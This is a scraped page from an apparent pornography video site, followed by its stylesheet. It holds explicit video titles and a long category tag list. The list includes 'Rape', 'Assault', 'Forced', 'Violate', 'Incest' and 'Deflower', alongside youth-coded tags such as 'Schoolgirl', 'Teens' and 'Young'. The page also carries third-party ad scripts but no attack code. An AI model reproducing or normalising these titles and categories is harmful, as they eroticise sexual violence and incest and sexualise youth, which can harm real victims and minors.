                            <a href="/en/video/8637129336475554141/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="77dd3f5ebbbb115d" src="/thumbs/141/8637129336475554141_0.jpg" alt="Big ass brunette bounces her ass on big cock after workout" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Big ass brunette bounces her ass on big cock after workout</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">9:05</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/8415849520669742491/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="74cb1a8ccaa9559b" src="/thumbs/491/8415849520669742491_0.jpg" alt="Sensual mature Natasha Juja bangs rough with younger stud" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Sensual mature Natasha Juja bangs rough with younger stud</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">7:00</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/8024482359513172088/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="6f5cb030c12bc878" src="/thumbs/88/8024482359513172088_0.jpg" alt="Cum In Amateur's Mouth – Brutal Hardcore Sex With Gf" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Cum In Amateur's Mouth – Brutal Hardcore Sex With Gf</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">12:46</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/7350656508584183285/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="6602c7262c12c5f5" src="/thumbs/285/7350656508584183285_0.jpg" alt="Rough Interracial Anal Sex for Big Tits and Ass Mature Alexis Golden" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Rough Interracial Anal Sex for Big Tits and Ass Mature Alexis Golden</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">20:43</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/7108789704254729353/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="62a77e92710eac89" src="/thumbs/353/7108789704254729353_0.jpg" alt="Russian Slut Sasha Bikeyeva fucks hard in a hotel room Mallorca in doggy style, intensively ends with squirt and gets a lot of hot sperm on her beautiful face" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Russian Slut Sasha Bikeyeva fucks hard in a hotel room Mallorca in doggy style, intensively ends with squirt and gets a lot of hot sperm on her beautiful face</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">10:47</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/6612024093274459355/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="5bc2a0e17df2ccdb" src="/thumbs/355/6612024093274459355_0.jpg" alt="Mature anal fucked by black cock doggystyle and rides dick" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Mature anal fucked by black cock doggystyle and rides dick</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">10:05</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/5850688807871279636/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="5131d278f4857214" src="/thumbs/636/5850688807871279636_0.jpg" alt="Horny MILF Lisa Ann gets ass massaged by big dick" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Horny MILF Lisa Ann gets ass massaged by big dick</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">8:00</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/5796978569932368008/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="5073014baf5ee888" src="/thumbs/8/5796978569932368008_0.jpg" alt="Anal Fisting Fuck Babe pussy and ass fucked by black guys" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Anal Fisting Fuck Babe pussy and ass fucked by black guys</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">6:06</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/5509446903015768886/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="4c757cc49b218336" src="/thumbs/886/5509446903015768886_0.jpg" alt="Dutch Whore Fucked Rough On Couch" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Dutch Whore Fucked Rough On Couch</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">12:50</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/4809249816115841993/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="42bde33a2db28bc9" src="/thumbs/993/4809249816115841993_0.jpg" alt="Dane Jones Horny wife in sexy black lingerie" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Dane Jones Horny wife in sexy black lingerie</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">7:43</span> <!-- Duration -->
                            </footer>
                        </article>							
                 
                        
                            
                    </div>
                    <!-- Thumbnails List END -->
                     <nav class="nav">
                        <ul class="pages">
                            
                            <!-- Next Page link -->
<li class="next"><a href="/en/category/119275602/Milf/popular/2/" target="_self">Next <i class="la la-caret-right"></i> </a></li>
                            
                            
                        </ul>
                    </nav>                   
                    
                    
                </section>
                <!-- All Categories Section END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Banners Spots START -->
                <aside>
                    
                    
                    <!-- Single Banner START -->
                    <div class="as-spot">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    <!-- Single Banner END -->
                    
                    
                    <!-- Single Banner START -->
                    <div class="as-spot as-spot-2"> <!-- Additional class="as-spot-2" - for display 2-th banner only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    </div>
                    <!-- Single Banner END -->
                    
                    
                    <!-- Single Banner START -->
                    <div class="as-spot as-spot-3"> <!-- Additional class="as-spot-3" - for display 3-th banner only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    </div>
                    <!-- Single Banner END -->
                    
                    
                    <!-- Single Banner START -->
                    <div class="as-spot as-spot-4"> <!-- Additional class="as-spot-4" - for display 4-th banner only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    <!-- Single Banner END -->
                    
                    
                    <!-- Single Banner START -->
                    <div class="as-spot as-spot-5"> <!-- Additional class="as-spot-5" - for display 5-th banner only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    <!-- Single Banner END -->
                    
                    
                </aside>
                <!-- Banners Spots END -->
                
                
                
                
                <!-- Partners Section START -->
                <section>
                    
                    
                    <header>
                        <h2>All Rough Lesbian Porn Tags</h2>
                    </header>
                    
                    
                    <!-- Partners List START -->
                    <!-- Better to use 12/24/36/48 and e.t.c list number to have filled last row on all resolutions (Just for Feng-Shui) -->
                    <ul class="partners">
                        
       
<li><a href="/en/category/111476818/18-21/popular/1/" target="_self">18-21</a></li>
       
<li><a href="/en/category/111542354/African/popular/1/" target="_self">African</a></li>
       
<li><a href="/en/category/111607890/Amateur/popular/1/" target="_self">Amateur</a></li>
       
<li><a href="/en/category/111673426/Anal/popular/1/" target="_self">Anal</a></li>
       
<li><a href="/en/category/111804498/Arab/popular/1/" target="_self">Arab</a></li>
       
<li><a href="/en/category/111870034/Asian/popular/1/" target="_self">Asian</a></li>
       
<li><a href="/en/category/111935570/Ass/popular/1/" target="_self">Ass</a></li>
       
<li><a href="/en/category/111018066/Assault/popular/1/" target="_self">Assault</a></li>
       
<li><a href="/en/category/112197714/BBW/popular/1/" target="_self">BBW</a></li>
       
<li><a href="/en/category/112263250/BDSM/popular/1/" target="_self">BDSM</a></li>
       
<li><a href="/en/category/112001106/Babes/popular/1/" target="_self">Babes</a></li>
       
<li><a href="/en/category/112066642/Bathroom/popular/1/" target="_self">Bathroom</a></li>
       
<li><a href="/en/category/112328786/Beach/popular/1/" target="_self">Beach</a></li>
       
<li><a href="/en/category/112525394/Big Cock/popular/1/" target="_self">Big Cock</a></li>
       
<li><a href="/en/category/112459858/Big Tits/popular/1/" target="_self">Big Tits</a></li>
       
<li><a href="/en/category/112590930/Bikini/popular/1/" target="_self">Bikini</a></li>
       
<li><a href="/en/category/112656466/Bisexuals/popular/1/" target="_self">Bisexuals</a></li>
       
<li><a href="/en/category/112722002/Blondes/popular/1/" target="_self">Blondes</a></li>
       
<li><a href="/en/category/112787538/Blowjobs/popular/1/" target="_self">Blowjobs</a></li>
       
<li><a href="/en/category/113115218/Booty/popular/1/" target="_self">Booty</a></li>
       
<li><a href="/en/category/112853074/Brazil/popular/1/" target="_self">Brazil</a></li>
       
<li><a href="/en/category/112918610/British/popular/1/" target="_self">British</a></li>
       
<li><a href="/en/category/112984146/Brunettes/popular/1/" target="_self">Brunettes</a></li>
       
<li><a href="/en/category/110886994/Brutal/popular/1/" target="_self">Brutal</a></li>
       
<li><a href="/en/category/113049682/Bukkake/popular/1/" target="_self">Bukkake</a></li>
       
<li><a href="/en/category/113180754/Bus/popular/1/" target="_self">Bus</a></li>
       
<li><a href="/en/category/114229330/CFNM/popular/1/" target="_self">CFNM</a></li>
       
<li><a href="/en/category/114163794/Cash/popular/1/" target="_self">Cash</a></li>
       
<li><a href="/en/category/113377362/Casting/popular/1/" target="_self">Casting</a></li>
       
<li><a href="/en/category/113508434/Celebrities/popular/1/" target="_self">Celebrities</a></li>
       
<li><a href="/en/category/113573970/Cheating/popular/1/" target="_self">Cheating</a></li>
       
<li><a href="/en/category/114294866/Cheerleader/popular/1/" target="_self">Cheerleader</a></li>
       
<li><a href="/en/category/114360402/Chinese/popular/1/" target="_self">Chinese</a></li>
       
<li><a href="/en/category/113639506/Closeups/popular/1/" target="_self">Closeups</a></li>
       
<li><a href="/en/category/113705042/College/popular/1/" target="_self">College</a></li>
       
<li><a href="/en/category/113770578/Compilation/popular/1/" target="_self">Compilation</a></li>
       
<li><a href="/en/category/113246290/Cosplay/popular/1/" target="_self">Cosplay</a></li>
       
<li><a href="/en/category/113836114/Couple/popular/1/" target="_self">Couple</a></li>
       
<li><a href="/en/category/113901650/Creampie/popular/1/" target="_self">Creampie</a></li>
       
<li><a href="/en/category/114425938/Crossdresser/popular/1/" target="_self">Crossdresser</a></li>
       
<li><a href="/en/category/113442898/Cuckold/popular/1/" target="_self">Cuckold</a></li>
       
<li><a href="/en/category/113967186/Cumshot/popular/1/" target="_self">Cumshot</a></li>
       
<li><a href="/en/category/114032722/Cute/popular/1/" target="_self">Cute</a></li>
       
<li><a href="/en/category/114098258/Czech/popular/1/" target="_self">Czech</a></li>
       
<li><a href="/en/category/114688082/Deep Throat/popular/1/" target="_self">Deep Throat</a></li>
       
<li><a href="/en/category/111214674/Deflower/popular/1/" target="_self">Deflower</a></li>
       
<li><a href="/en/category/114557010/Dildo/popular/1/" target="_self">Dildo</a></li>
       
<li><a href="/en/category/114753618/Doctor/popular/1/" target="_self">Doctor</a></li>
       
<li><a href="/en/category/114884690/Doggystyle/popular/1/" target="_self">Doggystyle</a></li>
       
<li><a href="/en/category/114819154/Dolls/popular/1/" target="_self">Dolls</a></li>
       
<li><a href="/en/category/115081298/Double/popular/1/" target="_self">Double</a></li>
       
<li><a href="/en/category/115146834/Double Anal/popular/1/" target="_self">Double Anal</a></li>
       
<li><a href="/en/category/114950226/Double Penetration/popular/1/" target="_self">Double Penetration</a></li>
       
<li><a href="/en/category/115015762/Drunk/popular/1/" target="_self">Drunk</a></li>
       
<li><a href="/en/category/115212370/Ebony/popular/1/" target="_self">Ebony</a></li>
       
<li><a href="/en/category/115277906/Emo/popular/1/" target="_self">Emo</a></li>
       
<li><a href="/en/category/115343442/Erotic/popular/1/" target="_self">Erotic</a></li>
       
<li><a href="/en/category/115408978/European/popular/1/" target="_self">European</a></li>
       
<li><a href="/en/category/115474514/Face Sitting/popular/1/" target="_self">Face Sitting</a></li>
       
<li><a href="/en/category/115540050/Facial/popular/1/" target="_self">Facial</a></li>
       
<li><a href="/en/category/115605586/Femdom/popular/1/" target="_self">Femdom</a></li>
       
<li><a href="/en/category/115671122/Fetish/popular/1/" target="_self">Fetish</a></li>
       
<li><a href="/en/category/116129874/Filipina/popular/1/" target="_self">Filipina</a></li>
       
<li><a href="/en/category/115736658/Fingering/popular/1/" target="_self">Fingering</a></li>
       
<li><a href="/en/category/115802194/First Time/popular/1/" target="_self">First Time</a></li>
       
<li><a href="/en/category/115867730/Fisting/popular/1/" target="_self">Fisting</a></li>
       
<li><a href="/en/category/115933266/Flashing/popular/1/" target="_self">Flashing</a></li>
       
<li><a href="/en/category/116195410/Foot Fetish/popular/1/" target="_self">Foot Fetish</a></li>
       
<li><a href="/en/category/115998802/Footjob/popular/1/" target="_self">Footjob</a></li>
       
<li><a href="/en/category/110821458/Forced/popular/1/" target="_self">Forced</a></li>
       
<li><a href="/en/category/116064338/Foursome/popular/1/" target="_self">Foursome</a></li>
       
<li><a href="/en/category/116260946/French/popular/1/" target="_self">French</a></li>
       
<li><a href="/en/category/116392018/Full Movie/popular/1/" target="_self">Full Movie</a></li>
       
<li><a href="/en/category/116457554/Funny/popular/1/" target="_self">Funny</a></li>
       
<li><a href="/en/category/116523090/Gangbang/popular/1/" target="_self">Gangbang</a></li>
       
<li><a href="/en/category/116588626/Gays/popular/1/" target="_self">Gays</a></li>
       
<li><a href="/en/category/116785234/German/popular/1/" target="_self">German</a></li>
       
<li><a href="/en/category/116850770/Girlfriend/popular/1/" target="_self">Girlfriend</a></li>
       
<li><a href="/en/category/116916306/Glasses/popular/1/" target="_self">Glasses</a></li>
       
<li><a href="/en/category/116981842/Gloryhole/popular/1/" target="_self">Gloryhole</a></li>
       
<li><a href="/en/category/117047378/Gothic/popular/1/" target="_self">Gothic</a></li>
       
<li><a href="/en/category/117112914/Granny/popular/1/" target="_self">Granny</a></li>
       
<li><a href="/en/category/117178450/Group Sex/popular/1/" target="_self">Group Sex</a></li>
       
<li><a href="/en/category/117309522/Hairy/popular/1/" target="_self">Hairy</a></li>
       
<li><a href="/en/category/117375058/Handjob/popular/1/" target="_self">Handjob</a></li>
       
<li><a href="/en/category/117440594/Hardcore/popular/1/" target="_self">Hardcore</a></li>
       
<li><a href="/en/category/117571666/Hidden Cams/popular/1/" target="_self">Hidden Cams</a></li>
       
<li><a href="/en/category/117243986/Hollywood/popular/1/" target="_self">Hollywood</a></li>
       
<li><a href="/en/category/117637202/Homemade/popular/1/" target="_self">Homemade</a></li>
       
<li><a href="/en/category/117702738/Hotel/popular/1/" target="_self">Hotel</a></li>
       
<li><a href="/en/category/116654162/Hunks/popular/1/" target="_self">Hunks</a></li>
       
<li><a href="/en/category/111345746/Incest/popular/1/" target="_self">Incest</a></li>
       
<li><a href="/en/category/117768274/Indian/popular/1/" target="_self">Indian</a></li>
       
<li><a href="/en/category/117833810/Interracial/popular/1/" target="_self">Interracial</a></li>
       
<li><a href="/en/category/117964882/Italian/popular/1/" target="_self">Italian</a></li>
       
<li><a href="/en/category/118095954/Japanese/popular/1/" target="_self">Japanese</a></li>
       
<li><a href="/en/category/118227026/Jeans/popular/1/" target="_self">Jeans</a></li>
       
<li><a href="/en/category/118161490/Jerking/popular/1/" target="_self">Jerking</a></li>
       
<li><a href="/en/category/118358098/Ladyboys/popular/1/" target="_self">Ladyboys</a></li>
       
<li><a href="/en/category/118423634/Latex/popular/1/" target="_self">Latex</a></li>
       
<li><a href="/en/category/118489170/Latina/popular/1/" target="_self">Latina</a></li>
       
<li><a href="/en/category/118554706/Lesbian/popular/1/" target="_self">Lesbian</a></li>
       
<li><a href="/en/category/118620242/Licking/popular/1/" target="_self">Licking</a></li>
       
<li><a href="/en/category/118685778/Lingerie/popular/1/" target="_self">Lingerie</a></li>
       
<li><a href="/en/category/118816850/Machine Sex/popular/1/" target="_self">Machine Sex</a></li>
       
<li><a href="/en/category/118751314/Maid/popular/1/" target="_self">Maid</a></li>
       
<li><a href="/en/category/118947922/Massage/popular/1/" target="_self">Massage</a></li>
       
<li><a href="/en/category/119013458/Masturbation/popular/1/" target="_self">Masturbation</a></li>
       
<li><a href="/en/category/119078994/Mature/popular/1/" target="_self">Mature</a></li>
       
<li><a href="/en/category/119144530/Mexican/popular/1/" target="_self">Mexican</a></li>
       
<li><a href="/en/category/119275602/Milf/popular/1/" target="_self">Milf</a></li>
       
<li><a href="/en/category/118882386/Mistress/popular/1/" target="_self">Mistress</a></li>
       
<li><a href="/en/category/119341138/Nipples/popular/1/" target="_self">Nipples</a></li>
       
<li><a href="/en/category/119406674/Nude/popular/1/" target="_self">Nude</a></li>
       
<li><a href="/en/category/119472210/Nurse/popular/1/" target="_self">Nurse</a></li>
       
<li><a href="/en/category/119537746/Nylon/popular/1/" target="_self">Nylon</a></li>
       
<li><a href="/en/category/119603282/Office/popular/1/" target="_self">Office</a></li>
       
<li><a href="/en/category/119668818/Oiled/popular/1/" target="_self">Oiled</a></li>
       
<li><a href="/en/category/119734354/Old Man/popular/1/" target="_self">Old Man</a></li>
       
<li><a href="/en/category/119930962/Orgasm/popular/1/" target="_self">Orgasm</a></li>
       
<li><a href="/en/category/119799890/Orgy/popular/1/" target="_self">Orgy</a></li>
       
<li><a href="/en/category/119865426/Outdoor/popular/1/" target="_self">Outdoor</a></li>
       
<li><a href="/en/category/120520786/POV/popular/1/" target="_self">POV</a></li>
       
<li><a href="/en/category/119996498/Panties/popular/1/" target="_self">Panties</a></li>
       
<li><a href="/en/category/120193106/Pantyhose/popular/1/" target="_self">Pantyhose</a></li>
       
<li><a href="/en/category/120258642/Party/popular/1/" target="_self">Party</a></li>
       
<li><a href="/en/category/120324178/Pissing/popular/1/" target="_self">Pissing</a></li>
       
<li><a href="/en/category/120062034/Polish/popular/1/" target="_self">Polish</a></li>
       
<li><a href="/en/category/120455250/Pornstar/popular/1/" target="_self">Pornstar</a></li>
       
<li><a href="/en/category/120586322/Pregnant/popular/1/" target="_self">Pregnant</a></li>
       
<li><a href="/en/category/120651858/Public/popular/1/" target="_self">Public</a></li>
       
<li><a href="/en/category/120717394/Pussy/popular/1/" target="_self">Pussy</a></li>
       
<li><a href="/en/category/110755922/Rape/popular/1/" target="_self">Rape</a></li>
       
<li><a href="/en/category/111149138/Ravish/popular/1/" target="_self">Ravish</a></li>
       
<li><a href="/en/category/120782930/Reality/popular/1/" target="_self">Reality</a></li>
       
<li><a href="/en/category/120848466/Redheads/popular/1/" target="_self">Redheads</a></li>
       
<li><a href="/en/category/120979538/Rimjob/popular/1/" target="_self">Rimjob</a></li>
       
<li><a href="/en/category/82/Rough/popular/1/" target="_self">Rough</a></li>
       
<li><a href="/en/category/120914002/Russian/popular/1/" target="_self">Russian</a></li>
       
<li><a href="/en/category/121307218/Schoolgirl/popular/1/" target="_self">Schoolgirl</a></li>
       
<li><a href="/en/category/122683474/Secretary/popular/1/" target="_self">Secretary</a></li>
       
<li><a href="/en/category/121372754/Shemale/popular/1/" target="_self">Shemale</a></li>
       
<li><a href="/en/category/122880082/Short Hair/popular/1/" target="_self">Short Hair</a></li>
       
<li><a href="/en/category/121438290/Shower/popular/1/" target="_self">Shower</a></li>
       
<li><a href="/en/category/121569362/Skinny/popular/1/" target="_self">Skinny</a></li>
       
<li><a href="/en/category/122486866/Small Tits/popular/1/" target="_self">Small Tits</a></li>
       
<li><a href="/en/category/121634898/Smoking/popular/1/" target="_self">Smoking</a></li>
       
<li><a href="/en/category/121241682/Socks/popular/1/" target="_self">Socks</a></li>
       
<li><a href="/en/category/121700434/Softcore/popular/1/" target="_self">Softcore</a></li>
       
<li><a href="/en/category/121176146/Solo/popular/1/" target="_self">Solo</a></li>
       
<li><a href="/en/category/121110610/Son/popular/1/" target="_self">Son</a></li>
       
<li><a href="/en/category/122224722/Spanish/popular/1/" target="_self">Spanish</a></li>
       
<li><a href="/en/category/121765970/Spanking/popular/1/" target="_self">Spanking</a></li>
       
<li><a href="/en/category/121831506/Sport/popular/1/" target="_self">Sport</a></li>
       
<li><a href="/en/category/121045074/Spy/popular/1/" target="_self">Spy</a></li>
       
<li><a href="/en/category/121897042/Squirting/popular/1/" target="_self">Squirting</a></li>
       
<li><a href="/en/category/122355794/Stockings/popular/1/" target="_self">Stockings</a></li>
       
<li><a href="/en/category/121962578/Strapon/popular/1/" target="_self">Strapon</a></li>
       
<li><a href="/en/category/122028114/Striptease/popular/1/" target="_self">Striptease</a></li>
       
<li><a href="/en/category/122093650/Stud/popular/1/" target="_self">Stud</a></li>
       
<li><a href="/en/category/122290258/Swallow/popular/1/" target="_self">Swallow</a></li>
       
<li><a href="/en/category/122552402/Swingers/popular/1/" target="_self">Swingers</a></li>
       
<li><a href="/en/category/122945618/Tattoos/popular/1/" target="_self">Tattoos</a></li>
       
<li><a href="/en/category/123011154/Teacher/popular/1/" target="_self">Teacher</a></li>
       
<li><a href="/en/category/123142226/Teen Anal/popular/1/" target="_self">Teen Anal</a></li>
       
<li><a href="/en/category/123076690/Teens/popular/1/" target="_self">Teens</a></li>
       
<li><a href="/en/category/123207762/Thai/popular/1/" target="_self">Thai</a></li>
       
<li><a href="/en/category/123273298/Threesome/popular/1/" target="_self">Threesome</a></li>
       
<li><a href="/en/category/123338834/Tits/popular/1/" target="_self">Tits</a></li>
       
<li><a href="/en/category/123404370/Toys/popular/1/" target="_self">Toys</a></li>
       
<li><a href="/en/category/116719698/Twinks/popular/1/" target="_self">Twinks</a></li>
       
<li><a href="/en/category/123666514/Ugly/popular/1/" target="_self">Ugly</a></li>
       
<li><a href="/en/category/123535442/Uniform/popular/1/" target="_self">Uniform</a></li>
       
<li><a href="/en/category/123600978/Upskirts/popular/1/" target="_self">Upskirts</a></li>
       
<li><a href="/en/category/123863122/Vintage/popular/1/" target="_self">Vintage</a></li>
       
<li><a href="/en/category/111083602/Violate/popular/1/" target="_self">Violate</a></li>
       
<li><a href="/en/category/110952530/Violent/popular/1/" target="_self">Violent</a></li>
       
<li><a href="/en/category/123928658/Voyeur/popular/1/" target="_self">Voyeur</a></li>
       
<li><a href="/en/category/123994194/Webcam/popular/1/" target="_self">Webcam</a></li>
       
<li><a href="/en/category/124059730/Whore/popular/1/" target="_self">Whore</a></li>
       
<li><a href="/en/category/124125266/Wife/popular/1/" target="_self">Wife</a></li>
       
<li><a href="/en/category/124190802/Wrestling/popular/1/" target="_self">Wrestling</a></li>
       
<li><a href="/en/category/123797586/Young/popular/1/" target="_self">Young</a></li>
  
                        
                    </ul>
                    <!-- Partners List END -->
                    
                    
                    
                </section>
                <!-- Partners Section END -->
                        
                        
                
            </div>
        </main>
        <!-- Content END -->
        
    
    
        <!-- ===================================================== -->
        
        
        
        <!-- Site Footer START -->
        <footer class="site-footer">
            <div class="content">

                <!-- Footer Logotype START -->
                <p class="logotype">
                    Rough<span>Lesbian</span>Porn <!-- Logotype Text. Use <span> for highlight some word. -->
                </p>
                <!-- Footer Logotype END -->

            </div>
        </footer>
        <!-- Site Footer END -->
        
        
        
        <!-- ===================================================== -->

        
        <!-- jQuery Library -->
        <script src="/assets/js/jquery.min.js"></script>
        <!-- !Required! -->
        
        
        <!-- Animation JS -->
        <script src="/assets/js/animation.js"></script>
        <!-- If you remove this, BE SURE you removed the class="animation true" from <body> at the top -->
        
        
        <!-- Functions -->
        <script src="/assets/js/functions.js"></script>
        <!-- Required functions like Click Events and e.t.c, do not remove this file -->
        
        
        <!-- Icon Font -->
        <link href="/assets/fonts/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
     <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cb24d0340d0242a5b8386bb2d0a64911","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>       
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://roughlesbianporn.com/assets/css/styles.css
body_size: 5695
content:
body, .search-input, .media-meta li a
{ background-color: rgb(25,25,25); }

.site-header, .site-header nav, .search, .thumb a, .thumb footer, .media-content, .site-footer
{ background-color: rgb(15,15,15); }

.thumb figure:after
{ background: linear-gradient(to bottom,transparent,rgb(15,15,15)); background: -webkit-linear-gradient(top,transparent,rgb(15,15,15)); }

.thumb h3 
{ color: rgb(255,255,255); text-shadow: 1px 1px 0 rgba(0,0,0,0.5); }

section header a, .as-spot, .thumb li:before, .nav a, .nav span, .partners a, .searches-list a, .media-rating a, .meta-items li:before, .media-info a, button.submit
{ background-color: rgb(35,35,35); background: linear-gradient(to bottom,rgb(55,55,55),rgb(35,35,35)); background: -webkit-linear-gradient(top,rgb(55,55,55),rgb(35,35,35)); }


body, .search-input:before, section header a, .search-input input::placeholder, .sort-section a, .footer-links a, .partners a, .searches-list a, button.submit, input, textarea, input::placeholder, textarea::placeholder
{ color: rgb(175,175,175); }

.search-input, section header a, .nav a, .nav span, .partners a, .searches-list a, .media-rating a, .meta-items li:before, .media-info a, .textarea, .input, button.submit
{ border-color: rgb(65,65,65); }

h1, h2
{ border-color: rgb(5,5,5); box-shadow: 0 1px 0 0 rgb(45,45,45); }

.highlight, .thumb li.likes, .thumb li.likes:before, .menu-btn.active, .logotype span, section header a.active, section header li.active a, .show-info.active, .search-btn.active, .nav a:before, .nav a:after, .partners a:after, .searches-list a:before, .media-rating a:before, .media-info li.val:before
{ color: rgb(172, 109, 212); }

#scroll-top, h1:after, h2:after, .nav a.active, .nav li.active a
{ background-color: rgb(210,140,80); background: linear-gradient(to bottom,rgb(172, 109, 212),rgb(172, 109, 212)); background: -webkit-linear-gradient(top,rgb(172, 109, 212),rgb(172, 109, 212)); color: rgb(255,255,255); }

#scroll-top, .site-header nav a.active, .site-header nav li.active a, .thumb figure:before, .nav a.active, .nav li.active a, .media::before
{ border-color: rgba(210,140,80); }

a, h1, h2, a.logotype, .search-input input, .search button, .logotype, .thumb figure:after, .show-info, .media-info li.val, button.submit, .thumb figure:before, .thumb li:before, .thumb li:after, .media::before, .menu-btn, .search-btn, .text-block span, .media-meta li button, .media-meta li a, .media-links li.val, article strong, .media-desc span, .media-desc strong, .sort-btn
{ color: rgb(225,225,225); }

.cover, .cover-2
{ background-color: rgba(0,0,0,0.6); }

.search-input, .on-thumb, .textarea, .input
{ background-color: rgba(0,0,0,0.5); background: linear-gradient(to bottom,rgba(0,0,0,0.4),rgba(0,0,0,0.6)); background: -webkit-linear-gradient(top,rgba(0,0,0,0.4),rgba(0,0,0,0.7)); color: rgb(255,255,255); }

@media all and (min-width:1020px) {
    
    .search button:hover, .show-info:hover
    { color: rgb(172, 109, 212); }
    

    .media-rating a:hover, .media-info a:hover, section header a:hover, .searches-list a:hover, .partners a:hover, .nav a:hover, button.submit:hover
    { border-color: rgb(105,105,105); }
    
    .site-header nav a:hover, .footer-links a:hover, .thumb-text a:hover h3
    { border-color: rgb(172, 109, 212); }
    

    a.logotype, section header a:hover, .partners a:hover, .searches-list a:hover, .media-info a:hover
    { color: rgb(225,225,225); }


}
.video-js :before, .video-js :after { font-family: inherit; }
@font-face{font-family:'Encode Sans'; font-weight: normal; font-style: normal; src:url(../fonts/font/EncodeSans-Regular.ttf) format("truetype"); font-display: swap; }
@font-face{font-family:'Encode Sans'; font-weight: bold; font-style: normal; src:url(../fonts/font/EncodeSans-Bold.ttf) format("truetype"); font-display: swap; }



.ratio-21x9 { padding-top: 42.8571%; }
/* Ultra Wide 21:9 Ratio. Where 42.8571% - value calculating by formula (height x 100 / width) */

.ratio-16x9 { padding-top: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.ratio-4x3 { padding-top: 75%; }
